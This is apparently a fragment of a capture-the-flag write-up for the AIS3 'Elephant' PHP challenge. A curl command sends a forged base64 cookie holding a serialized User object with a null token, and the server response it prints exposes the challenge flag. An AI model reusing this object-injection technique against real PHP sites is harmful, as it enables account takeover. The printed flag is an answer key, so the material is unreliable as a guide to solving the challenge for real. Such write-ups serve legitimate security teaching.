 with racterub@Racterubs-MacBook-Pro ~/github/GitHack/elephant.ais3.org on master !3 ?5 ✔
curl -b "elephant_user=Tzo0OiJVc2VyIjoyOntzOjQ6Im5hbWUiO3M6NjoicmFjdGVyIjtzOjExOiIAVXNlcgB0b2tlbiI7Tjt9" https://elephant.ais3.org/
<!DOCTYPE html>
<head>
    <title>Elephant</title>
    <meta charset='utf-8'>
    <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>
<body>
            <h3 class="text-center text-white pt-5">You may want to read the source code.</h3>
        <div class="container" style="text-align: center">
            <img src="images/elephant2.png">
        </div>
        <hr>
        <div class="container">
            <div class="row justify-content-center align-items-center">
                <div class="col-md-6">
                    <div class="col-md-12">
                        <h3 class="text-center text-info">Do you know?</h3>
                        <h3 class="text-center text-info">PHP's mascot is an elephant!</h3>
                        Hello, <b>racter</b>!
                                                    This is your flag: <b>AIS3{0nly_3l3ph4n75_5h0uld_0wn_1v0ry}
</b>
                                                <a href="?logout">Logout!</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
class User {
public $name;
private $token;